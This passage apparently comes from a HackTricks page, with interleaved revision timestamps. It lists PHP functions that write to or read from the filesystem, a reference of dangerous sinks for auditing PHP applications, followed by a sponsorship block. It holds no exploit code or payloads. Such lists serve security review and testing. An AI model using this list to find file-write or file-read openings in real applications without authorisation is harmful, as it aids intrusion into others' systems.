2021-10-18 11:21:18 +00:00
**Write to filesystem (partially in combination with reading)**
**chgrp**\
**chmod**\
**chown**\
**copy**\
2021-11-30 16:46:07 +00:00
**file\_put\_contents**\
2021-10-18 11:21:18 +00:00
**lchgrp**\
**lchown**\
**link**\
**mkdir**\
2021-11-30 16:46:07 +00:00
**move\_uploaded\_file**\
2021-10-18 11:21:18 +00:00
**rename**\
**rmdir**\
**symlink**\
**tempnam**\
**touch**\
**unlink**\
2022-07-21 20:01:55 +00:00
**imagepng** - 2nd parameter is a path.\
2021-10-18 11:21:18 +00:00
**imagewbmp** - 2nd parameter is a path.\
**image2wbmp** - 2nd parameter is a path.\
**imagejpeg** - 2nd parameter is a path.\
**imagexbm** - 2nd parameter is a path.\
**imagegif** - 2nd parameter is a path.\
**imagegd** - 2nd parameter is a path.\
**imagegd2** - 2nd parameter is a path.\
**iptcembed**\
2021-11-30 16:46:07 +00:00
**ftp\_get**\
**ftp\_nb\_get**\
2020-07-15 15:43:14 +00:00
**scandir**
**Read from filesystem**
2021-11-30 16:46:07 +00:00
**file\_exists**\
**-- file\_get\_contents**\
2021-10-18 11:21:18 +00:00
**file**\
**fileatime**\
**filectime**\
**filegroup**\
**fileinode**\
**filemtime**\
**fileowner**\
**fileperms**\
**filesize**\
**filetype**\
**glob**\
2021-11-30 16:46:07 +00:00
**is\_dir**\
**is\_executable**\
**is\_file**\
**is\_link**\
**is\_readable**\
**is\_uploaded\_file**\
**is\_writable**\
**is\_writeable**\
2021-10-18 11:21:18 +00:00
**linkinfo**\
**lstat**\
2021-11-30 16:46:07 +00:00
**parse\_ini\_file**\
2021-10-18 11:21:18 +00:00
**pathinfo**\
**readfile**\
**readlink**\
**realpath**\
**stat**\
**gzfile**\
**readgzfile**\
**getimagesize**\
**imagecreatefromgif**\
**imagecreatefromjpeg**\
**imagecreatefrompng**\
**imagecreatefromwbmp**\
**imagecreatefromxbm**\
**imagecreatefromxpm**\
2021-11-30 16:46:07 +00:00
**ftp\_put**\
**ftp\_nb\_put**\
**exif\_read\_data**\
**read\_exif\_data**\
**exif\_thumbnail**\
**exif\_imagetype**\
**hash\_file**\
**hash\_hmac\_file**\
**hash\_update\_file**\
2021-10-18 11:21:18 +00:00
**md5\_file**\
**sha1\_file**\
2021-11-30 16:46:07 +00:00
**-- highlight\_file**\
**-- show\_source**\
**php\_strip\_whitespace**\
**get\_meta\_tags**
2022-04-28 16:01:33 +00:00
< details >
< summary > < strong > Support HackTricks and get benefits!< / strong > < / summary >
2022-09-09 11:28:04 +00:00
- Do you work in a **cybersecurity company** ? Do you want to see your **company advertised in HackTricks** ? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF** ? Check the [**SUBSCRIPTION PLANS** ](https://github.com/sponsors/carlospolop )!
2022-04-28 16:01:33 +00:00
2022-09-09 11:28:04 +00:00
- Discover [**The PEASS Family** ](https://opensea.io/collection/the-peass-family ), our collection of exclusive [**NFTs** ](https://opensea.io/collection/the-peass-family )
2022-04-28 16:01:33 +00:00
2022-09-09 11:28:04 +00:00
- Get the [**official PEASS & HackTricks swag** ](https://peass.creator-spring.com )
2022-04-28 16:01:33 +00:00
2022-09-09 11:28:04 +00:00
- **Join the** [**💬** ](https://emojipedia.org/speech-balloon/ ) [**Discord group** ](https://discord.gg/hRep4RUj7f ) or the [**telegram group** ](https://t.me/peass ) or **follow** me on **Twitter** [**🐦** ](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md )[**@carlospolopm** ](https://twitter.com/carlospolopm )**.**
2022-04-28 16:01:33 +00:00
2022-09-09 11:28:04 +00:00
- **Share your hacking tricks by submitting PRs to the** [**hacktricks github repo** ](https://github.com/carlospolop/hacktricks )**.**
2022-04-28 16:01:33 +00:00
< / details >